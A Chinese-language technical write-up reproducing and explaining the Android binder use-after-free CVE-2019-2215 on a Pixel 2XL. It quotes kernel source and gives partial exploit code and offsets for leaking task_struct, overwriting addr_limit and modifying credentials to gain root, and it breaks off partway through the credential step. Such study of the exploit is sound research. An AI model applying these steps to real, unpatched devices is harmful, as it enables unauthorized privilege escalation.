概述
CVE-2019-2215是一个Use After Free类型的安卓内核漏洞,攻击者可以使用这个漏洞达到本地提权的效果。该漏洞可能存在于Pixel 1和2等设备上,并且在Linux内核版本>4.14的版本中不存在。关于更多漏洞的详情可以参考CVE官网和Google Project Zero的博客。
漏洞复现过程
网上已经有很多该漏洞的POC可供研究,这里就直接使用timwr/CVE-2019-2215这个仓库的poc进行复现。复现使用的设备是Pixel 2XL,在复现过程中实际上碰到了很多问题,其中很大一部分是在寻找kernel image和配置环境上。感谢LKK,HR和DRQ在此过程中的帮助。
首先借了一台Pixel 2XL的手机,在上面刷入了8.1.0 (OPM2.171026.006.H1, Jul 2018)镜像。之后使用TWRP和Magisk进行Root。然后获取内核符号表,算好poc中涉及的几个符号偏移并填入。最后编译运行poc.c得到root权限。
1echo 1 > /proc/sys/kernel/kptr_restrict
2cat /proc/kallsyms
简单记录一下我的复现失败历史。一开始以为google官方放出的镜像都是patch后的,但实际上并不是。基于这个假设做了很多麻烦的事情,首先是尝试自己编译安卓内核,在这方面耗费了大量时间进行环境配置和搜索;之后又尝试在qemu中去使用Linux Kernel复现,但是不知道为什么无论选择什么Linux版本编译出来的kernel image都无法触发UAF的漏洞;最后还是在官网上找了一个和poc环境相近的安卓image,借了一台Pixel 2XL才成功完成。
漏洞利用原理
这个漏洞的产生原因是安卓内核中binder_thread这个结构体被释放后,其中的wait字段仍然能够被epoll使用,从而可以导致Use-After-Free(UAF)。
 1// drivers/android/binder.c
 2struct binder_thread {
 3	struct binder_proc *proc;
 4	struct rb_node rb_node;
 5	struct list_head waiting_thread_node;
 6	int pid;
 7	int looper;              /* only modified by this thread */
 8	bool looper_need_return; /* can be written by other thread */
 9	struct binder_transaction *transaction_stack;
10	struct list_head todo;
11	bool process_todo;
12	struct binder_error return_error;
13	struct binder_error reply_error;
14	wait_queue_head_t wait;
15	struct binder_stats stats;
16	atomic_t tmp_ref;
17	bool is_dead;
18	struct task_struct *task;
19};
1// include/linux/wait.h
2struct __wait_queue_head {
3	spinlock_t		lock;
4	struct list_head	task_list;
5};
6typedef struct __wait_queue_head wait_queue_head_t;
1// include/linux/types.h
2struct list_head {
3	struct list_head *next, *prev;
4};
在用BINDER_THREAD_EXIT调用binder_ioctl时,binder_ioctl会调用binder_thread_release这个函数来释放binder_thread使用的内存。虽然binder_thread_release调用释放了binder_thread的内存空间,但若线程中调用了epoll,则binder_poll仍然会使用binder_thread结构体中的wait结构体,从而可以进行UAF攻击。
 1static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)
 2{
 3    // ...
 4    switch (cmd) {
 5    // ...
 6	case BINDER_THREAD_EXIT:
 7		binder_debug(BINDER_DEBUG_THREADS, "%d:%d exit\n",
 8			     proc->pid, thread->pid);
 9		binder_thread_release(proc, thread);
10		thread = NULL;
11		break;
12    // ...
13    }
14    // ...
15}
 1static unsigned int binder_poll(struct file *filp,
 2				struct poll_table_struct *wait)
 3{
 4	struct binder_proc *proc = filp->private_data;
 5	struct binder_thread *thread = NULL;
 6	bool wait_for_proc_work;
 7
 8	thread = binder_get_thread(proc);
 9    // ...
10	poll_wait(filp, &thread->wait, wait); // wait is used
11    // ...
12}
在攻击过程中可以使用Vectored IO操作构造内核空间中的任意地址读写。Vectored IO也被称为scatter/gather IO,这是因为其读操作(readv)将一个buffer中的内容分开拷贝到了多个buffer中,而其写操作(writev)将多个buffer中的内容合并到了一个buffer中。攻击过程中主要使用writev和recvmsg这两个函数分别从vectored IO中读取数据,和向其中写入数据。

1// fs/read_write.c
2SYSCALL_DEFINE3(readv, unsigned long, fd, const struct iovec __user *, vec,
3                unsigned long, vlen)
4
5SYSCALL_DEFINE3(writev, unsigned long, fd, const struct iovec __user *, vec,
6                unsigned long, vlen)
下面是iovec的结构体,iov_base字段是一个指向用户空间的指针,iov_len表示这个区域需要读写的大小。
1// fs/read_write.c
2struct iovec
3{
4        void __user *iov_base;
5        __kernel_size_t iov_len;
6};
通常Vectored IO操作都会涉及多个iovec,内核除了要管理多个iovec数组外,还要记录和iovec迭代相关的信息,用iov_iter来表示。其中的iov_offset就表示了读写操作进行到了第几个iovec。
 1// include/linux/uio.h
 2struct iov_iter {
 3	int type;
 4	size_t iov_offset;
 5	size_t count;
 6	union {
 7		const struct iovec *iov;
 8		const struct kvec *kvec;
 9		const struct bio_vec *bvec;
10		struct pipe_inode_info *pipe;
11	};
12	union {
13		unsigned long nr_segs;
14		struct {
15			int idx;
16			int start_idx;
17		};
18	};
19};
Linux Vectored IO的读写函数都会调用do_readv_writev这个函数,这个函数调用了import_iovec函数,import_iovec函数又会调用rw_copy_check_uvector来。在rw_copy_check_uvector函数中,内核会将用户指定的iovec数组拷贝到内核空间,并检查用户是否有权访问iovec数组中iov_base指向的内存空间。在调用import_iovec函数之后,内核才会开始对iovec的后续读写操作。Vectored IO的这些性质决定了它是一个用来实现攻击的绝佳工具,首先一个用户可以利用Vectored IO的读写操作在内核空间中分配任意大小0x10字节对其的堆块,并且对堆块进行受限的写操作——iov_base必须合法,或者iov_len为0;其次,内核不会检查读写过程中对内核空间iovec数组是否被修改,这为我们后续的攻击提供了便利。
漏洞利用过程
初始化
在这一部分先简单介绍一下之后会使用到的一些东西的初始化过程。
Init1中创建了一个binder并且使用epoll_create来创建一个队列供binder_thread使用。这样在之后的epoll操作中就可以引用binder_thread中的wait字段。
Init2中向epoll队列中添加了一个元素,这是为之后队列上的的unlink作准备。
Init3中申请了一个基地址为4g的内存区域,这是为了生成一个地址低4字节为0的合法地址。
Init4中创建了一个管道方便之后父子进程的IO通信。
Init5中构造了一个iovec数组。
 1  // #Init1
 2  binder_fd = open("/dev/binder", O_RDONLY);
 3  epfd = epoll_create(1000);
 4  // #Init2
 5  struct epoll_event event = {.events = EPOLLIN};
 6  epoll_ctl(epoll_fd, EPOLL_CTL_ADD, binder_fd, &event);
 7  // #Init3
 8  dummy_page = mmap((void *)0x100000000ul, 2 * PAGE_SIZE,
 9                      PROT_READ | PROT_WRITE,
10                      MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
11  // #Init4
12  int pipe_fd[2];
13  pipe(pipe_fd);
14  // #Init5
15  iovec iovs[25];
16  memset(&iovs, 0, sizeof(iovs));
17  iov_idx = 10;
18  iovs[iov_idx].iov_base = dummy_page; /* spinlock in the low address half mustbe zero */
19  iovs[iov_idx].iov_len = PAGE_SIZE; /* wq->task_list->next */
20  iovs[iov_idx + 1].iov_base = (void *)0xdeadbeef; /* wq->task_list->prev */
21  iovs[iov_idx + 1].iov_len = PAGE_SIZE;
泄露task_struct地址
下图是使用UAF泄露task_struct地址的主要流程。

在这个流程中使用到了两个进程,使用pipe通信以方便进行IO读写和在必要时阻塞IO。主进程负责释放binder_thread结构体,调用writev获取和修改chunk,进一步泄露地址;而子进程负责触发wait_queue的unlink,读取dummy page。
我们先使用writev来实现对binder_thread结构体的写和读。首先需要在内核中分配一个可以被我们控制的chunk来获取释放的binder_thread的chunk。Vectored IO的读写操作会调用rw_copy_check_uvectior在内核空间分配一块内存,并将用户传递的iovec结构体数组拷贝到内核空间中。由于binder_thread结构体大小为408 bytes,我们需要在内核中分配一块400 bytes到416 bytes大小的堆块来得到freed chunk。iovec结构体大小为16 bytes,所以我们可以构造一个长度为25的iovec数组来在内核中申请400 bytes的空间,从而获取到binder_thread的堆块,同时又不覆盖到binder_thread中的task字段,我们之后要用它来泄露地址。
 1// fs/read_write.c
 2ssize_t rw_copy_check_uvector(int type, const struct iovec __user * uvector,
 3			      unsigned long nr_segs, unsigned long fast_segs,
 4			      struct iovec *fast_pointer,
 5			      struct iovec **ret_pointer)
 6{
 7    // ...
 8
 9	/*
10	 * First get the "struct iovec" from user memory and
11	 * verify all the pointers
12	 */
13	if (nr_segs > UIO_MAXIOV) {
14		ret = -EINVAL;
15		goto out;
16	}
17	if (nr_segs > fast_segs) {
18		iov = kmalloc(nr_segs*sizeof(struct iovec), GFP_KERNEL);
19		if (iov == NULL) {
20			ret = -ENOMEM;
21			goto out;
22		}
23	}
24	if (copy_from_user(iov, uvector, nr_segs*sizeof(*uvector))) {
25		ret = -EFAULT;
26		goto out;
27	}
28    // ...
29}


在构造iovec数组时,由于需要覆盖的wait字段在binder_thread中的偏移是160,因此iovec数组的第10个元素(从0开始,160/16)是wait的首地址,这个地址处是一个spinlock,为了后续能够成功调用__remove_wait_queue我们需要让其值为0。所以iovec数组第10个元素的iov_base的低4字节需要为0,即iov_base需要对其4G(0x100000000)的地址。在调用writev``将iovec数组被分配到原来binder_thread的堆块后,其内存的布局如下

之后我们使用一个unlink来使wait.task_list.next和wait.task_list.prev都指向自身。为达成这一点,我们先让主进程阻塞,让子线程调用使用EPOLL_CTL_DEL调用epoll_ctl。在EPOLL_CTL_DEL的处理逻辑中会调用remove_wait_queue从队列中删除一个list entry。由于我们一开始在队列中已经添加了一个元素entry,所以在调用remove_wait_queue前wait_queue的布局如下


当调用了remove_wait_queue之后,由于触发了unlink操作,wait.task_list->prev被赋值为entry->prev,wait.task_list->next被赋值为entry->next,这两个值均为wait.task_list的地址。如下所示。但是要注意如果CONFIG_DEBUG_LIST这个内核选项被打开了,那么这一步会失败,因为进行了额外的unlink检查
 1static inline void __list_del(struct list_head * prev, struct list_head * next)
 2{
 3        next->prev = prev;
 4        WRITE_ONCE(prev->next, next);
 5}
 6
 7#ifndef CONFIG_DEBUG_LIST
 8...
 9static inline void list_del(struct list_head *entry)
10{
11        __list_del(entry->prev, entry->next);
12        entry->next = LIST_POISON1;
13        entry->prev = LIST_POISON2;
14}
经过这些步骤我们成功将iovec数组中的iovec[10].iov_len和iovec[11].iov_base的地址修改为了binder_thread+0xA8的地址,这样之后我们从writev写入的缓冲区中(在POC中为pipe管道)就可以读出binder_thread+0xA8之后的内容了,而其中位于binder_thread+0x190的task_struct指针地址就可以成功被我们读到。在此之前我们需要从pipe中读取原来iovec[10].iov_base中长度为0x1000的内容。
这里可能容易不清楚的地方是iovec[10].iov_len的值不是已经被修改为地址了吗,为什么还是只需要读1个page。其实在调用writev的时候,已经将iovec[10].iov_base中的内容写进了pipe,所以此时在vectored IO已经将iovec[10]中的内容写完了,切换到iovec[11]。同时由于一开始将pipe的大小设置为0x1000,所以writev向pipe中写入iovec[10]的内容后管道会被阻塞,当子线程从管道中读取数据后writev才会继续向管道内写入iovec[11]的数据。
实现任意地址读写
task_struct是一个进程控制块(PCB)结构体,其中存储了很多进程线程的信息,操作系统通过管理这些信息来实现对进程线程的操作。在泄露binder_thead.task的地址后我们可以通过覆盖task.thread_info.addr_limit字段来实现对整个内存空间(用户空间和内核空间)的读写。
使用上一节的方法,我们可以去控制binder_thread+0xA8之后除了task的内容,和如何使用unlink将binder_thread+0xA8的地址写到binder_thread+0xA8和binder_thread+0xB0上。接下来我们要做的就是在此基础上去实现对目标地址(task.thread_info.addr_limit)的写操作。其思路就是:
- 故技重施,将iovec数组的内容拷贝到chunk中;
- 使用unlink将
iovec[11].iov_base修改为binder_thread+0xA8; - 通过对iovec的写操作(使用
recvmsg),向iovec[11]写入构造好的新的iovec内容,使得iovec[12].iov_base指向目标地址; - 继续向iovec中写入想要修改的值,达到修改目标地址内容的目的。
我们使用recvmsg来完成以上的目标,这里不使用readv的一个主要原因可能是readv可能并不会等待所有数据读取完成,而直接返回,这会造成没有成功覆盖addr_limit;而使用MSG_WAITALL的recvmsg会等待将所有输入读取完成后才返回。
在上述的第一步中,我们构造如下一个iovec数组,来reallocate和覆盖内核中的binder_thread结构体(省略号表示的其他iovec字段均为0):
在第二步之前先向socket写入一个字节数据来跳过iovec[10],使得iov_iter中的iov_offset指向iovec[11]。之后我们故技重施从队列中删除一个list entry来触发unlink,触发unlink后的iovec数组布局如下:
接着在第三步中我们构造一个新的iovec数组,这个数组会被写入binder_thread+0xA8,因为iovec[11].iov_base已经通过unlink被修改为了binder_thread+0xA8,在构造的payload中,我们将iovec[12].iov_base修改为我们要写的目标地址,即addr_limit的地址,这个地址可以通过task_struct的地址算出。在第三步后的iovec数组布局如下:

在第四步中,我们向目标地址写入我们想写的内容。对于addr_limit,我们将它修改为0xFFFFFFFFFFFFFFFE就可以达到任意地址读写的目的,修改完成后内存的布局如下:。

此时我们已经可以读写内核中的任意地址了。
提权
有了内核的任意地址读写能力,那么实现提权就手到擒来了。
可以通过修改task_struct中的cred字段来实现进程权限提升
 1struct cred {
 2	atomic_t	usage;
 3#ifdef CONFIG_DEBUG_CREDENTIALS
 4	atomic_t	subscribers;	/* number of processes subscribed */
 5	void		*put_addr;
 6	unsigned	magic;
 7#define CRED_MAGIC	0x43736564
 8#define CRED_MAGIC_DEAD	0x44656144
 9#endif
10	kuid_t		uid;		/* real UID of the task */
11	kgid_t		gid;		/* real GID of the task */
12	kuid_t		suid;		/* saved UID of the task */
13	kgid_t		sgid;		/* saved GID of the task */
14	kuid_t		euid;		/* effective UID of the task */
15	kgid_t		egid;		/* effective GID of the task */
